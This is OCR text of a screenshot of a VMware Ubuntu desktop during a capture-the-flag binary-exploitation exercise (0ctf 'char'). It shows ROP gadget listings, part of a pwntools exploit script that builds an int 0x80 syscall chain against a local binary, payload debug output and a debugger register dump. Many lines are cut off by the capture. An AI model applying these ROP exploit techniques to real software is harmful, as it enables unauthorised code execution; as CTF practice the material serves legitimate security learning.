 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
107 KB/s
主页
Ubuntu 64 位
终端 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
A
00:20
N0lov3
xiaolinfeng@migraine: ~/Linux pwn/0ctf
0x00094ec4 : pop edx ; or al, 0 ; add ecx, dword ptr [ecx + ebx*4] ; jmp ecx
0x001958b8 : pop edx ; or cl, byte ptr [esi] ; adc al, 0x43 ; ret
0x00185832 : pop edx ; or cl, byte ptr [esi] ; add al, 0xc6 ; ret
0x000d5cf8 : pop edx ; out 0xff, al ; inc dword ptr [ecx] ; ret 0x13e9
0x000f277f : pop edx ; pop ecx ; pop eax ; ret
0x000fc1f1 : pop edx ; pop ecx ; pop ebx ; ret
0x00171c56 : pop edx ; push cs ; add al, 0xc6 ; ret
0x00001a9e : pop edx ; ret
0x001943d9 : pop edx ; xor al, 0xf6 ; jmp dword ptr [edx]
0x00095555 : pop edx ; xor eax, eax ; pop edi ; ret
0x000fc1c9 : pop esi ; pop ebx ; pop edx ; ret
0x0016816d : popfd ; add byte ptr [eax], al ; inc esp ; pop edx ; in al,
0x000fc1c6 : sal byte ptr [eb
0x0017859f : sbb al, 0xd ; po
0x001943d7 : sbb al, 0xd ; p
0x000fc1c5 : test eax, eax ;
0x00185830 : xchg byte ptr [e
0x0018de94 : xchg byte ptr [e
0x000fc1c3 : xchg dword ptr
ret
xiaolinfeng@migraine:~/Linux
xiaolinfeng@migraine:~/Linux
xiaolinfeng@migraine:~/Linux
xiaolinfeng@migraine:~/Linux
视频
连接到服务器
x
xiaolinfeng@migraine:~/Linux pwn/0ctf$ vim
xiaolinfeng@migraine:~/Linux pwn/0ctf$ gedi
00000002 00000002
Traceback (most recent
File "<stdin>", line
File "/usr/local/lib
1392, in setter
exp.py (~/Linux pwn/0c
打开(O)
from pwn import *
#context.log_level='Debug'
p=process('./char')
gdb.attach(p,'b *0x08048692')
context.log_level='Debug'
libc=ELF('libc.so')
elf=ELF('char')
#main_addr=0x08048693
#write_plt=elf.plt['write']
#print 'write_plt='+hex(write_plt)
#write_got=elf.got['write']
#print 'write_got='+hex(write_got)
base=0x5555E000
int80=0x000b85d4
pop_eax=0x0001706b #0x0001706b : pop eax ; pop
#pop_ebx=0x0007b101 #pop ebx ; pop esi ; pop e
#jmp_edi=0x0007b101
xchg_esp_eax=0x00019548
mov_eax_ecx=0x000f7b03
sub_ecx_edx=0xf7b4c
xor_eax_eax=0x00095555
xor_eax_eax_2=xor_eax_eax+0x1 #delete pop edx
pop_ecx=0x00174a4f+0x2
sub_ecx_eax=0x000f7aff
Pytho
xiaolinfeng@migraine: ~/Linux pwn/0ctf
[DEBUG] PLT 0x8048550 __gmon_start__
[*] '/home/xiaolinfeng/Linux pwn/0ctf/char'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x51 bytes:
'You maybe feel some familiar with this challenge ? \n'
'Yes, I made a little change \n'
[DEBUG] Received 0x8 bytes:
'GO : ) \n'
[DEBUG] Sent 0x2b5 bytes:
终端
[----------------------------------registers-----------------------------------]
EAX: 0xb ('\x0b')
EBX: 0x556bb7ec (das)
ECX: 0x0
EDX: 0x0
ESI: 0x41414141 ('AAAA')
EDI: 0x556c6864 (inc eax)
EBP: 0x41414141 ('AAAA')
ESP: 0xffef1070 --> 0x556c6800 (xchg esp,eax)
EIP: 0x55667177 (int 0x80)
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x55667173: std
0x55667174: or DWORD PTR [edi],ecx
0x55667176: inc esi
=> 0x55667177: int 0x80
0x55667179: js 0x5566717d
0x5566717b: cmp dh,BYTE PTR [ebp+0x72]
0x5566717e: add eax,0x2
0x55667181: shl esi,0x4
[------------------------------------stack-------------------------------------]
0000| 0xffef1070 --> 0x556c6800 (xchg esp,eax)
0004| 0xffef1074 ("dhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUdhlUd
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。